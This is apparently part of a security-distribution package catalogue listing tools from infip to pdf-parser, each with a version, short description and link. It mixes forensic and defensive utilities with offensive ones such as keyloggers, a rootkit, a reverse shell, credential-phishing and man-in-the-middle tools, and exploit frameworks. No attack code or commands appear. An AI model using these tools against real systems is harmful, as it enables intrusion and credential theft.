* __infip 0.1__ A python script that checks output from netstat against RBLs from Spamhaus. http://packetstormsecurity.com/files/104927/infIP.1-Blacklist-Checker.html
* __inguma 0.1.1__ A free penetration testing and vulnerability discovery toolkit entirely written in python. Framework includes modules to discover hosts, gather information about, fuzz targets, brute force usernames and passwords, exploits, and a disassembler. http://inguma.sourceforge.net
* __intercepter-ng 0.9.8__ A next generation sniffer including a lot of features: capturing passwords/hashes, sniffing chat messages, performing man-in-the-middle attacks, etc. http://intercepter.nerf.ru/#down
* __interrogate 0.0.4__ A proof-of-concept tool for identification of cryptographic keys in binary material (regardless of target operating system), first and foremost for memory dump analysis and forensic usage. https://github.com/carmaa/interrogate
* __intersect 2.5__ Post-exploitation framework https://github.com/ohdae/Intersect.5
* __intrace 1.5__ Traceroute-like application piggybacking on existing TCP connections http://intrace.googlecode.com
* __inundator 0.5__ An ids evasion tool, used to anonymously inundate intrusion detection logs with false positives in order to obfuscate a real attack. http://inundator.sourceforge.net/
* __inviteflood 2.0__ Flood a device with INVITE requests https://launchpad.net/~wagungs/+archive/kali-linux/+build/4386635
* __iodine 0.7.0__ Tunnel IPv4 data through a DNS server http://code.kryo.se/iodine
* __iosforensic 1.0__ iOS forensic tool https://www.owasp.org/index.php/Projects/OWASP_iOSForensic https://github.com/Flo354/iOSForensic
* __ip-https-tools 5.b22e2b3__ Tools for the IP over HTTPS (IP-HTTPS) Tunneling Protocol. https://github.com/takeshixx/ip-https-tools
* __ipaudit 1.0BETA2__ IPAudit monitors network activity on a network. http://ipaudit.sourceforge.net
* __ipba2 032013__ IOS Backup Analyzer http://www.ipbackupanalyzer.com/
* __ipdecap 69.f3a08f6__ Can decapsulate traffic encapsulated within GRE, IPIP, 6in4, ESP (ipsec) protocols, and can also remove IEEE 802.1Q (virtual lan) header. http://www.loicp.eu/ipdecap#dependances
* __iphoneanalyzer 2.1.0__ Allows you to forensically examine or recover date from in iOS device. http://www.crypticbit.com/zen/products/iphoneanalyzer
* __ipscan 3.3.2__ Angry IP scanner is a very fast IP address and port scanner. http://www.angryziber.com/
* __iputils 20121221__ Network monitoring tools, including ping http://www.skbuff.net/iputils/
* __ipv6toolkit 2.0beta__ SI6 Networks' IPv6 Toolkit http://www.si6networks.com/tools/ipv6toolkit/
* __ircsnapshot 93.9ba3c6c__ Tool to gather information from IRC servers. https://github.com/bwall/ircsnapshot
* __irpas 0.10__ Internetwork Routing Protocol Attack Suite. http://phenoelit-us.org/irpas
* __isr-form 1.0__ Simple html parsing tool that extracts all form related information and generates reports of the data. Allows for quick analyzing of data. http://www.infobyte.com.ar/
* __jad 1.5.8e__ Java decompiler http://www.varaneckas.com/jad
* __javasnoop 1.1__ A tool that lets you intercept methods, alter data and otherwise hack Java applications running on your computer https://code.google.com/p/javasnoop/
* __jboss-autopwn 1.3bc2d29__ A JBoss script for obtaining remote shell access. https://github.com/SpiderLabs/jboss-autopwn
* __jbrofuzz 2.5__ Web application protocol fuzzer that emerged from the needs of penetration testing. http://sourceforge.net/projects/jbrofuzz/
* __jbrute 0.99__ Open Source Security tool to audit hashed passwords. http://sourceforge.net/projects/jbrute/
* __jd-gui 0.3.5__ A standalone graphical utility that displays Java source codes of .class files http://java.decompiler.free.fr/?q=jdgui
* __jhead 2.97__ EXIF JPEG info parser and thumbnail remover http://www.sentex.net/~mwandel/jhead/
* __jigsaw 1.3__ A simple ruby script for enumerating information about a company's employees. It is useful for Social Engineering or Email Phishing. https://github.com/pentestgeek/jigsaw
* __jnetmap 0.5.3__ A network monitor of sorts http://www.rakudave.ch/jnetmap/?file=introduction
* __john 1.7.9__ John The Ripper - A fast password cracker (jumbo included) http://www.openwall.com/john/
* __johnny 20120424__ GUI for John the Ripper. http://openwall.info/wiki/john/johnny
* __jomplug 0.1__ This php script fingerprints a given Joomla system and then uses Packet Storm's archive to check for bugs related to the installed components. http://packetstormsecurity.com/files/121390/Janissaries-Joomla-Fingerprint-Tool.html
* __joomlascan 1.2__ Joomla scanner scans for known vulnerable remote file inclusion paths and files. http://packetstormsecurity.com/files/62126/joomlascan.2.py.txt.html
* __joomscan 2012.03.10__ Detects file inclusion, sql injection, command execution vulnerabilities of a target Joomla! web site. http://joomscan.sourceforge.net/
* __js-beautify 1.4.2__ This little beautifier will reformat and reindent bookmarklets, ugly JavaScript, unpack scripts packed by Dean Edward?s popular packer, as well as deobfuscate scripts processed by javascriptobfuscator.com. https://github.com/einars/js-beautify
* __jsql__ 0.5 A lightweight application used to find database information from a distant server. https://code.google.com/p/jsql-injection/
* __junkie 1338.baa4524__ A modular packet sniffer and analyzer. https://github.com/securactive/junkie
* __jwscan 6.b0306f0__ Scanner for Jar to EXE wrapper like Launch4j, Exe4j, JSmooth, Jar2Exe. https://github.com/katjahahn/JWScan
* __jynx2 2.0__ An expansion of the original Jynx LD_PRELOAD rootkit http://www.blackhatlibrary.net/Jynx2
* __kalibrate-rtl 11.aae11c8__ Fork of http://thre.at/kalibrate/ for use with rtl-sdr devices. https://github.com/steve-m/kalibrate-rtl
* __katsnoop 0.1__ Utility that sniffs HTTP Basic Authentication information and prints the base64 decoded form. http://packetstormsecurity.com/files/52514/katsnoop.tbz2.html
* __kautilya 0.5.0__ Pwnage with Human Interface Devices using Teensy++2.0 and Teensy 3.0 devices http://code.google.com/p/kautilya
* __keimpx 0.2__ Tool to verify the usefulness of credentials across a network over SMB. http://code.google.com/p/keimpx/
* __khc 0.2__ A small tool designed to recover hashed known_hosts fiels back to their plain-text equivalents. http://packetstormsecurity.com/files/87003/Known-Host-Cracker.2.html
* __killerbee 85__ Framework and tools for exploiting ZigBee and IEEE 802.15.4 networks. https://code.google.com/p/killerbee/
* __kippo 0.9__ A medium interaction SSH honeypot designed to log brute force attacks and most importantly, the entire shell interaction by the attacker. https://github.com/desaster/kippo
* __kismet 2013_03_R1b 802.11__ layer2 wireless network detector, sniffer, and intrusion detection system http://www.kismetwireless.net/
* __kismet-earth 0.1__ Various scripts to convert kismet logs to kml file to be used in Google Earth. http://
* __kismet2earth 1.0__ A set of utilities that convert from Kismet logs to Google Earth .kml format http://code.google.com/p/kismet2earth/
* __klogger 1.0__ A keystroke logger for the NT-series of Windows. http://ntsecurity.nu/toolbox/klogger/
* __kolkata 3.0__ A web application fingerprinting engine written in Perl that combines cryptography with IDS evasion. http://www.blackhatlibrary.net/Kolkata
* __kraken 32.368a837__ A project to encrypt A5/1 GSM signaling using a Time/Memory Tradeoff Attack. http://opensource.srlabs.de/projects/a51-decrypt
* __laf 12.7a456b3__ Login Area Finder: scans host/s for login panels. https://github.com/takeshixx/laf
* __lanmap2 124.4f8afed__ Passive network mapping tool http://github.com/rflynn/lanmap2
* __lans 1.0__ A Multithreaded asynchronous packet parsing/injecting arp spoofer. https://github.com/DanMcInerney/LANs.py
* __latd 1.31__ A LAT terminal daemon for Linux and BSD. http://sourceforge.net/projects/linux-decnet/files/latd/1.31/
* __laudanum 1.0__ A collection of injectable files, designed to be used in a pentest when SQL injection flaws are found and are in multiple languages for different environments. http://laudanum.inguardians.com/#
* __lbd 20130719__ Load Balancing detector http://ge.mine.nu/code/lbd
* __lbmap 145.93e6b71__ Proof of concept scripts for advanced web application fingerprinting, presented at OWASP AppSecAsia 2012. https://github.com/wireghoul/lbmap
* __ldapenum 0.1__ Enumerate domain controllers using LDAP. https://gobag.googlecode.com/svn-history/r2/trunk/ldap/ldapenum/
* __leo 4.11__ Literate programmer's editor, outliner, and project manager http://webpages.charter.net/edreamleo/front.html
* __leroy-jenkins 0.r3.bdc3965__ A python tool that will allow remote execution of commands on a Jenkins server and its nodes. https://github.com/captainhooligan/Leroy-Jenkins
* __levye 85.419e817__ A brute force tool which is support sshkey, vnckey, rdp, openvpn. https://github.com/galkan/levye
* __lfi-autopwn 3.0__ A Perl script to try to gain code execution on a remote server via LFI http://www.blackhatlibrary.net/Lfi_autopwn.pl
* __lfi-exploiter 1.1__ This perl script leverages /proc/self/environ to attempt getting code execution out of a local file inclusion vulnerability.. http://packetstormsecurity.com/files/124332/LFI-Exploiter.1.html
* __lfi-fuzzploit 1.1__ A simple tool to help in the fuzzing for, finding, and exploiting of local file inclusion vulnerabilities in Linux-based PHP applications. http://packetstormsecurity.com/files/106912/LFI-Fuzzploit-Tool.1.html
* __lfi-scanner 4.0__ This is a simple perl script that enumerates local file inclusion attempts when given a specific target. http://packetstormsecurity.com/files/102848/LFI-Scanner.0.html
* __lfi-sploiter 1.0__ This tool helps you exploit LFI (Local File Inclusion) vulnerabilities. Post discovery, simply pass the affected URL and vulnerable parameter to this tool. You can also use this tool to scan a URL for LFI vulnerabilities. http://packetstormsecurity.com/files/96056/Simple-Local-File-Inclusion-Exploiter.0.html
* __lfimap 1.4.8__ This script is used to take the highest beneficts of the local file include vulnerability in a webserver. https://code.google.com/p/lfimap/
* __lft 3.72__ A layer four traceroute implementing numerous other features. http://pwhois.org/lft/
* __libdisasm 0.23__ A disassembler library. http://bastard.sourceforge.net/libdisasm.html
* __libpst 0.6.63__ Outlook .pst file converter http://www.five-ten-sg.com/libpst/
* __liffy 63.238ce6d__ A Local File Inclusion Exploitation tool. https://github.com/rotlogix/liffy
* __linenum 18.b4c2541__ Scripted Local Linux Enumeration & Privilege Escalation Checks https://github.com/rebootuser/LinEnum
* __linux-exploit-suggester 32.9db2f5a__ A Perl script that tries to suggest exploits based OS version number. https://github.com/PenturaLabs/Linux_Exploit_Suggester
* __list-urls 0.1__ Extracts links from webpage http://www.whoppix.net
* __littleblackbox 0.1.3__ Penetration testing tool, search in a collection of thousands of private SSL keys extracted from various embedded devices. http://code.google.com/p/littleblackbox/wiki/FAQ
* __lodowep 1.2.1__ Lodowep is a tool for analyzing password strength of accounts on a Lotus Domino webserver system. http://www.cqure.net/wp/lodowep/
* __logkeys 0.1.1a__ Simple keylogger supporting also USB keyboards. http://logkeys.googlecode.com/
* __loki 0.2.7___ Python based framework implementing many packet generation and attack modules for Layer 2 and 3 protocols http://c0decafe.de/loki.html
* __lorcon 2.0.0.20091101__ Generic library for injecting 802.11 frames http://802.11ninja.net/
* __lotophagi 0.1__ a relatively compact Perl script designed to scan remote hosts for default (or common) Lotus NSF and BOX databases. http://packetstormsecurity.com/files/55250/lotophagi.rar.html
* __lsrtunnel 0.2__ lsrtunnel spoofs connections using source routed packets. http://www.synacklabs.net/projects/lsrtunnel/
* __luksipc 0.01__ A tool to convert unencrypted block devices to encrypted LUKS devices in-place. http://www.johannes-bauer.com/linux/luksipc
* __lynis 1.6.4__ An auditing tool for Unix (specialists). http://www.rootkit.nl/projects/lynis.html
* __mac-robber 1.02__ A digital investigation tool that collects data from allocated files in a mounted file system. http://www.sleuthkit.org/mac-robber/download.php
* __macchanger 1.6.0__ A small utility to change your NIC's MAC address http://ftp.gnu.org/gnu/macchanger
* __maclookup 0.3__ Lookup MAC addresses in the IEEE MA-L/OUI public listing. https://github.com/paraxor/maclookup
* __magicrescue 1.1.9__ Find and recover deleted files on block devices http://freshmeat.net/projects/magicrescue/
* __magictree 1.3__ A penetration tester productivity tool designed to allow easy and straightforward data consolidation, querying, external command execution and report generation http://www.gremwell.com
* __make-pdf 0.1.5__ This tool will embed javascript inside a PDF document. http://blog.didierstevens.com/programs/pdf-tools/
* __makepasswd 1.10_9__ Generates true random passwords with the emphasis on security over pronounceability (Debian version) http://packages.qa.debian.org/m/makepasswd.html
* __malheur 0.5.4__ A tool for the automatic analyze of malware behavior. http://www.mlsec.org/malheur/
* __maligno 1.2__ An open source penetration testing tool written in python, that serves Metasploit payloads. It generates shellcode with msfvenom and transmits it over HTTP or HTTPS. http://www.encripto.no/tools/
* __malmon 0.3__ Hosting exploit/backdoor detection daemon. It's written in python, and uses inotify (pyinotify) to monitor file system activity. It checks files smaller then some size, compares their md5sum and hex signatures against DBs with known exploits/backdoor. http://sourceforge.net/projects/malmon/
* __maltego 3.5.3__ An open source intelligence and forensics application, enabling to easily gather information about DNS, domains, IP addresses, websites, persons, etc. http://www.paterva.com/web5
* __maltrieve 148.4ad4045__ Originated as a fork of mwcrawler. It retrieves malware directly from the sources as listed at a number of sites. https://github.com/technoskald/maltrieve
* __malware-check-tool 1.2__ Python script that detects malicious files via checking md5 hashes from an offline set or via the virustotal site. It has http proxy support and an update feature. http://packetstormsecurity.com/files/93518/Malware-Check-Tool.2.html
* __malwareanalyser 3.3__ A freeware tool to perform static and dynamic analysis on malware. http://malwareanalyser.blogspot.de/2011/10/malware-analyser.html
* __malwaredetect 0.1__ Submits a file's SHA1 sum to VirusTotal to determine whether it is a known piece of malware http://www.virustotal.com
* __malwasm 0.2__ Offline debugger for malware's reverse engineering. https://code.google.com/p/malwasm/
marc4dasm 6.f11860f This python-based tool is a disassembler for the Atmel MARC4 (a 4 bit Harvard micro). https://github.com/ApertureLabsLtd/marc4dasm
* __maskprocessor 0.71__ A High-Performance word generator with a per-position configurable charset. http://hashcat.net/wiki/doku.php?id=maskprocessor
* __masscan 391.a60cc70__ TCP port scanner, spews SYN packets asynchronously, scanning entire Internet in under 5 minutes. https://github.com/robertdavidgraham/masscan
* __mat 0.5__ Metadata Anonymisation Toolkit composed of a GUI application, a CLI application and a library. https://mat.boum.org/
* __matahari 0.1.30__ A reverse HTTP shell to execute commands on remote machines behind firewalls. http://matahari.sourceforge.net
* __mausezahn 0.40__ A free fast traffic generator written in C which allows you to send nearly every possible and impossible packet. http://www.perihel.at/sec/mz/
* __mbenum 1.5.0__ Queries the master browser for whatever information it has registered. http://www.cqure.net/wp/mbenum/
* __mboxgrep 0.7.9__ Mboxgrep is a small, non-interactive utility that scans mail folders for messages matching regular expressions. It does matching against basic and extended POSIX regular expressions, and reads and writes a variety of mailbox formats. http://mboxgrep.sourceforge.net
* __md5deep 4.3__ Advanced checksum hashing tool http://md5deep.sourceforge.net
* __mdbtools 0.7.1__ Utilities for viewing data and exporting schema from Microsoft Access Database files http://sourceforge.net/projects/mdbtools/
* __mdcrack 1.2__ MD4/MD5/NTLM1 hash cracker http://c3rb3r.openwall.net/mdcrack/
* __mdk3 6__ WLAN penetration tool http://homepages.tu-darmstadt.de/~p_larbig/wlan/
* __mdns-scan 0.5__ Scan mDNS/DNS-SD published services on the local network.
* __medusa 2.1.1__ A speedy, massively parallel, modular, login brute-forcer for network. http://www.foofus.net/jmk/medusa/medusa.html
* __melkor 1.0__ An ELF fuzzer that mutates the existing data in an ELF sample given to create orcs (malformed ELFs), however, it does not change values randomly (dumb fuzzing), instead, it fuzzes certain metadata with semi-valid values through the use of fuzzing rules (knowledge base). http://packetstormsecurity.com/files/127924/Melkor-ELF-Fuzzer.0.html
* __memdump 1.01__ Dumps system memory to stdout, skipping over holes in memory maps. http://www.porcupine.org/forensics/tct.html
* __memfetch 0.05b__ dumps any userspace process memory without affecting its execution http://lcamtuf.coredump.cx/
* __metacoretex 0.8.0__ MetaCoretex is an entirely JAVA vulnerability scanning framework for databases. http://metacoretex.sourceforge.net/
* __metagoofil 1.4b__ An information gathering tool designed for extracting metadata of public documents http://www.edge-security.com/metagoofil.php
* __metasploit 29270.738fc78__ An open source platform that supports vulnerability research, exploit development and the creation of custom security tools representing the largest collection of quality-assured exploits. http://www.metasploit.com
* __metoscan 05__ Tool for scanning the HTTP methods supported by a webserver. It works by testing a URL and checking the responses for the different requests. http://www.open-labs.org/
* __mfcuk 0.3.8__ MIFARE Classic Universal toolKit http://code.google.com/p/mfcuk/
* __mfoc 0.10.7__ Mifare Classic Offline Cracker http://code.google.com/p/mfoc/
* __mfsniffer 0.1__ A python script for capturing unencrypted TSO login credentials. http://packetstormsecurity.com/files/120802/MF-Sniffer-TN3270-Password-Grabber.html
* __mibble 2.9.3__ Mibble is an open-source SNMP MIB parser (or SMI parser) written in Java. It can be used to read SNMP MIB files as well as simple ASN.1 files. http://www.mibble.org/
* __middler 1.0__ A Man in the Middle tool to demonstrate protocol middling attacks. http://code.google.com/p/middler/
* __minimysqlator 0.5__ A multi-platform application used to audit web sites in order to discover and exploit SQL injection vulnerabilities. http://www.scrt.ch/en/attack/downloads/mini-mysqlat0r
* __miranda-upnp 1.3__ A Python-based Universal Plug-N-Play client application designed to discover, query and interact with UPNP devices http://code.google.com/p/miranda-upnp/
* __miredo 1.2.6__ Teredo client and server. http://www.remlab.net/miredo/
* __missidentify 1.0__ A program to find Win32 applications http://missidentify.sourceforge.net/
* __missionplanner 1.2.55__ A GroundControl Station for Ardupilot. https://code.google.com/p/ardupilot-mega/wiki/Mission
* __mitmap 0.1__ Shell Script for launching a Fake AP with karma functionality and launches ettercap for packet capture and traffic manipulation. http://www.darkoperator.com/tools-and-scripts/
* __mitmer 22.b01c7fe__ A man-in-the-middle and phishing attack tool that steals the victim's credentials of some web services like Facebook. https://github.com/husam212/MITMer
* __mitmf 169.83b4a93__ A Framework for Man-In-The-Middle attacks written in Python. https://github.com/byt3bl33d3r/MITMf
* __mitmproxy 0.10.1__ SSL-capable man-in-the-middle HTTP proxy http://mitmproxy.org/
* __mkbrutus 1.0.2__ Password bruteforcer for MikroTik devices or boxes running RouterOS. http://mkbrutusproject.github.io/MKBRUTUS/
* __mobiusft 0.5.21__ An open-source forensic framework written in Python/GTK that manages cases and case items, providing an abstract interface for developing extensions. http://savannah.nongnu.org/projects/mobiusft
* __modscan 0.1__ A new tool designed to map a SCADA MODBUS TCP based network. https://code.google.com/p/modscan/
* __moloch 0.9.2__ An open source large scale IPv4 full PCAP capturing, indexing and database system. https://github.com/aol/moloch
* __monocle 1.0__ A local network host discovery tool. In passive mode, it will listen for ARP request and reply packets. In active mode, it will send ARP requests to the specific IP range. The results are a list of IP and MAC addresses present on the local network. http://packetstormsecurity.com/files/99823/Monocle-Host-Discovery-Tool.0.html
* __morxbrute 1.01__ A customizable HTTP dictionary-based password cracking tool written in Perl http://www.morxploit.com/morxbrute/
* __morxcrack 1.2__ A cracking tool written in Perl to perform a dictionary-based attack on various hashing algorithm and CMS salted-passwords. http://www.morxploit.com/morxcrack/
* __mp3nema 0.4__ A tool aimed at analyzing and capturing data that is hidden between frames in an MP3 file or stream, otherwise noted as "out of band" data. http://packetstormsecurity.com/files/76432/MP3nema-Forensic-Analysis-Tool.html
* __mptcp 1.9.0__ A tool for manipulation of raw packets that allows a large number of options. http://packetstormsecurity.com/files/119132/Mptcp-Packet-Manipulator.9.0.html
* __mptcp-abuse 6.b0eeb27__ A collection of tools and resources to explore MPTCP on your network. Initially released at Black Hat USA 2014. https://github.com/Neohapsis/mptcp-abuse
* __ms-sys 2.4.0__ A tool to write Win9x-.. master boot records (mbr) under linux - RTM! http://ms-sys.sourceforge.net/
* __mssqlscan 0.8.4__ A small multi-threaded tool that scans for Microsoft SQL Servers. http://www.cqure.net/wp/mssqlscan/
* __msvpwn 0.1.r23.g328921b__ Bypass Windows' authentication via binary patching. https://bitbucket.org/mrabault/msvpwn
* __mtr 0.85__ Combines the functionality of traceroute and ping into one tool (CLI version) http://www.bitwizard.nl/mtr/
* __multiinjector 0.3__ Automatic SQL injection utility using a lsit of URI addresses to test parameter manipulation. http://chaptersinwebsecurity.blogspot.de/2008/11/multiinjector-v03-released.html
* __multimac 1.0.3__ Multiple MACs on an adapter http://sourceforge.net/projects/multimac/
* __multitun 43.9804513__ Tunnel arbitrary traffic through an innocuous WebSocket. https://github.com/covertcodes/multitun
* __mutator 51.164132d__ This project aims to be a wordlist mutator with hormones, which means that some mutations will be applied to the result of the ones that have been already done, resulting in something like: corporation -> C0rp0r4t10n_2012 https://bitbucket.org/alone/mutator/
* __mysql2sqlite 1.dd87f4__ Converts a mysqldump file into a Sqlite 3 compatible file https://gist.github.com/esperlu/943776
* __nacker 23.b67bb39__ A tool to circumvent 802.1x Network Access Control on a wired LAN. https://github.com/carmaa/nacker
* __nbnspoof 1.0__ NBNSpoof - NetBIOS Name Service Spoofer http://www.mcgrewsecurity.com/tools/nbnspoof/
* __nbtenum 3.3__ A utility for Windows that can be used to enumerate NetBIOS information from one host or a range of hosts. http://reedarvin.thearvins.com/
* __nbtool 2.bf90c76__ Some tools for NetBIOS and DNS investigation, attacks, and communication. http://wiki.skullsecurity.org/Nbtool
* __nbtscan 1.5.1__ NBTscan is a program for scanning IP networks for NetBIOS name information. http://www.inetcat.net/software/nbtscan.html
* __ncpfs 2.2.6__ Allows you to mount volumes of NetWare servers under Linux. http://www.novell.com/
* __ncrack 0.4a__ A high-speed network authentication cracking tool http://nmap.org/ncrack/
* __nemesis 1.4__ command-line network packet crafting and injection utility http://nemesis.sourceforge.net/
* __netactview 0.6.2__ A graphical network connections viewer for Linux similar in functionality with Netstat http://netactview.sourceforge.net/index.html
* __netbios-share-scanner 1.0__ This tool could be used to check windows workstations and servers if they have accessible shared resources. http://www.secpoint.com/netbios-share-scanner.html
* __netcommander 1.3__ An easy-to-use arp spoofing tool. https://github.com/evilsocket/netcommander
* __netcon 0.1__ A network connection establishment and management script. http://www.paramecium.org/~leendert/
* __netdiscover 0.3__ An active/passive address reconnaissance tool, mainly developed for those wireless networks without dhcp server, when you are wardriving. It can be also used on hub/switched networks. http://nixgeneration.com/~jaime/netdiscover/
* __netmap 0.1.3__ Can be used to make a graphical representation of the surounding network. http://netmap.sourceforge.net
* __netmask 2.3.12__ Helps determine network masks http://packages.qa.debian.org/n/netmask.html
* __netreconn 1.76__ A collection of network scan/recon tools that are relatively small compared to their larger cousins. http://packetstormsecurity.com/files/86076/NetReconn-Scanning-Tool-Collection.76.html
* __netscan 1.0__ Tcp/Udp/Tor port scanner with: synpacket, connect TCP/UDP and socks5 (tor connection). http://packetstormsecurity.com/files/125569/Netscan-Port-Scanner.0.html
* __netsed 1.2__ Small and handful utility design to alter the contents of packets forwarded thru network in real time. http://silicone.homelinux.org/projects/netsed/
* __netsniff-ng 0.5.8__ A high performance Linux network sniffer for packet inspection. http://netsniff-ng.org/
* __netzob 0.4.1__ An open source tool for reverse engineering, traffic generation and fuzzing of communication protocols. http://www.netzob.org/
* __nfcutils 0.3.2__ Provides a simple 'lsnfc' command that list tags which are in your NFC device field http://code.google.com/p/nfc-tools
* __nfex 2.5__ A tool for extracting files from the network in real-time or post-capture from an offline tcpdump pcap savefile. It is based off of the code-base from the apparently defunct project tcpxtract. https://code.google.com/p/nfex/
* __nfspy 1.0__ A Python library for automating the falsification of NFS credentials when mounting an NFS share. https://github.com/bonsaiviking/NfSpy
* __nfsshell 19980519__ Userland NFS command tool. http://www.paramecium.org/~leendert/
* __ngrep 1.45__ A grep-like utility that allows you to search for network packets on an interface. http://ngrep.sourceforge.net/
* __nield 0.5.1__ A tool to receive notifications from kernel through netlink socket, and generate logs related to interfaces, neighbor cache(ARP,NDP), IP address(IPv4,IPv6), routing, FIB rules, traffic control. http://nield.sourceforge.net/
* __nikto 2.1.5__ A web server scanner which performs comprehensive tests against web servers for multiple items http://www.cirt.net/nikto2
* __nimbostratus 54.c7c206f__ Tools for fingerprintinging and exploiting Amazon cloud infrastructures. https://github.com/andresriancho/nimbostratus
* __nipper 0.11.7__ Network Infrastructure Parser https://www.titania-security.com/
* __nishang 0.4.0__ Using PowerShell for Penetration Testing. https://code.google.com/p/nishang/
* __nkiller2 2.0__ A TCP exhaustion/stressing tool. http://sock-raw.org/projects.html
* __nmap 6.47__ Utility for network discovery and security auditing http://nmap.org/
* __nmbscan 1.2.6__ Tool to scan the shares of a SMB/NetBIOS network, using the NMB/SMB/NetBIOS protocols. http://nmbscan.gbarbier.org/
* __nomorexor 0.1__ Tool to help guess a files 256 byte XOR key by using frequency analysis https://github.com/hiddenillusion/NoMoreXOR
* __notspikefile 0.1__ A Linux based file format fuzzing tool http://packetstormsecurity.com/files/39627/notSPIKEfile.tgz.html
* __nsdtool 0.1__ A netgear switch discovery tool. It contains some extra features like bruteoforce and setting a new password. http://www.curesec.com/en/publications/tools.html
* __nsec3walker 20101223__ Enumerates domain names using DNSSEC http://dnscurve.org/nsec3walker.html
* __ntds-decode 0.1__ This application dumps LM and NTLM hashes from active accounts stored in an Active Directory database. http://packetstormsecurity.com/files/121543/NTDS-Hash-Decoder.b.html
* __o-saft 513.6bcc35b__ A tool to show informations about SSL certificate and tests the SSL connection according given list of ciphers and various SSL configurations. https://www.owasp.org/index.php/O-Saft
* __oat 1.3.1__ A toolkit that could be used to audit security within Oracle database servers. http://www.cqure.net/wp/test/
* __obexstress 0.1__ Script for testing remote OBEX service for some potential vulnerabilities. http://bluetooth-pentest.narod.ru/
* __obfsproxy 0.2.12__ A pluggable transport proxy written in Python. https://pypi.python.org/pypi/obfsproxy
* __oclhashcat 1.30__ Worlds fastest WPA cracker with dictionary mutation engine. http://hashcat.net/oclhashcat/
* __ocs 0.2__ Compact mass scanner for Cisco routers with default telnet/enable passwords. http://packetstormsecurity.com/files/119462/OCS-Cisco-Scanner.2.html
* __ohrwurm 0.1__ A small and simple RTP fuzzer. http://mazzoo.de/
* __ollydbg 201g__ A 32-bit assembler-level analysing debugger http://www.ollydbg.de
* __onesixtyone 0.7__ An SNMP scanner that sends multiple SNMP requests to multiple IP addresses http://labs.portcullis.co.uk/application/onesixtyone/
* __onionshare 439.027d774__ Securely and anonymously share a file of any size. https://github.com/micahflee/onionshare/
* __openstego 0.6.1__ A tool implemented in Java for generic steganography, with support for password-based encryption of the data. http://www.openstego.info/
* __opensvp 64.56b2b8f__ A security tool implementing "attacks" to be able to the resistance of firewall to protocol level attack. https://github.com/regit/opensvp
* __openvas-cli 1.3.1__ The OpenVAS Command-Line Interface http://www.openvas.org/
* __openvas-libraries 7.0.6__ The OpenVAS libraries http://www.openvas.org/
* __openvas-manager 5.0.7__ A layer between the OpenVAS Scanner and various client applications http://www.openvas.org/
* __openvas-scanner 4.0.5__ The OpenVAS scanning Daemon http://www.openvas.org/
* __ophcrack 3.6.0__ A free Windows password cracker based on rainbow tables http://ophcrack.sourceforge.net
* __orakelcrackert 1.00__ This tool can crack passwords which are encrypted using Oracle's latest SHA1 based password protection algorithm. http://freeworld.thc.org/thc-orakelcrackert11g/
* __origami 1.2.7__ Aims at providing a scripting tool to generate and analyze malicious PDF files. http://code.google.com/p/origami-pdf
* __oscanner 1.0.6__ An Oracle assessment framework developed in Java. http://www.cqure.net/wp/oscanner/
* __ostinato 0.5.1__ An open-source, cross-platform packet/traffic generator and analyzer with a friendly GUI. It aims to be "Wireshark in Reverse" and thus become complementary to Wireshark. http://code.google.com/p/ostinato/
* __osueta 65.90323e2__ A simple Python script to exploit the OpenSSH User Enumeration Timing Attack. https://github.com/c0r3dump3d/osueta
* __owabf 1.3__ Outlook Web Access bruteforcer tool. http://netsec.rs/70/tools.html
* __owasp-bywaf 26.e730d1b__ A web application penetration testing framework (WAPTF). https://github.com/depasonico/OWASP-ByWaf
* __owtf 1016.fef357e__ The Offensive (Web) Testing Framework. https://www.owasp.org/index.php/OWASP_OWTF
* __p0f 3.08b__ Purely passive TCP/IP traffic fingerprinting tool. http://lcamtuf.coredump.cx/p0f3/
* __pack 0.0.4__ Password Analysis and Cracking Kit http://thesprawl.org/projects/pack/
* __packerid 1.4__ Script which uses a PEiD database to identify which packer (if any) is being used by a binary. http://handlers.sans.org/jclausing/
* __packet-o-matic 351__ A real time packet processor. Reads the packet from an input module, match the packet using rules and connection tracking information and then send it to a target module. http://www.packet-o-matic.org/
* __packeth 1.7.2__ A Linux GUI packet generator tool for ethernet. http://packeth.sourceforge.net/
* __packit 1.0__ A network auditing tool. Its value is derived from its ability to customize, inject, monitor, and manipulate IP traffic. http://packit.sourceforge.net/
* __pacumen 1.92a0884__ Packet Acumen - Analyse encrypted network traffic and more (side-channel attacks). https://github.com/bniemczyk/pacumen
* __padbuster 0.3.3__ Automated script for performing Padding Oracle attacks. http://www.gdssecurity.com/l/t.php
* __paketto 1.10__ Advanced TCP/IP Toolkit. http://www.doxpara.com/paketto
* __panoptic 178.73b2b4c__ A tool that automates the process of search and retrieval of content for common log and config files through LFI vulnerability. https://github.com/lightos/Panoptic
* __paros 3.2.13__ Java-based HTTP/HTTPS proxy for assessing web app vulnerabilities. Supports editing/viewing HTTP messages on-the-fly, spiders, client certificates, proxy-chaining, intelligent scanning for XSS and SQLi, etc. http://www.parosproxy.org
* __parsero 56.fc5f7ec__ A robots.txt audit tool. https://github.com/behindthefirewalls/Parsero
* __pasco 20040505_1__ Examines the contents of Internet Explorer's cache files for forensic purposes http://www.jonesdykstra.com/
* __passcracking 20131214__ A little python script for sending hashes to passcracking.com and milw0rm http://github.com/jensp/passcracking
* __passe-partout 0.1__ Tool to extract RSA and DSA private keys from any process linked with OpenSSL. The target memory is scanned to lookup specific OpenSSL patterns. http://www.hsc.fr/ressources/outils/passe-partout/index.html.en
* __passivedns 1.1.3__ A network sniffer that logs all DNS server replies for use in a passive DNS setup. https://github.com/gamelinux/passivedns
* __pastenum 0.4.1__ Search Pastebins for content, fork from nullthreat corelan pastenum2 http://github.com/shadowbq/pastenum
* __patator 80.5a140c1__ A multi-purpose bruteforcer. https://github.com/lanjelot/patator
* __pathod 0.11.1__ Crafted malice for tormenting HTTP clients and servers. http://pathod.net/
* __pblind 1.0__ Little utility to help exploiting blind sql injection vulnerabilities. http://www.edge-security.com/pblind.php
* __pcapsipdump 0.2__ A tool for dumping SIP sessions (+RTP traffic, if available) to disk in a fashion similar to 'tcpdump -w' (format is exactly the same), but one file per sip session (even if there is thousands of concurrect SIP sessions). http://pcapsipdump.sourceforge.net/
* __pcredz 0.9__ A tool that extracts credit card numbers, NTLM(DCE-RPC, HTTP, SQL, LDAP, etc), Kerberos (AS-REQ Pre-Auth etype 23), HTTP Basic, SNMP, POP, SMTP, FTP, IMAP, and more from a pcap file or from a live interface. https://github.com/lgandx/PCredz
* __pdf-parser 0.4.2__ Parses a PDF document to identify the fundamental elements used in the analyzed file http://blog.didierstevens.com/programs/pdf-tools/
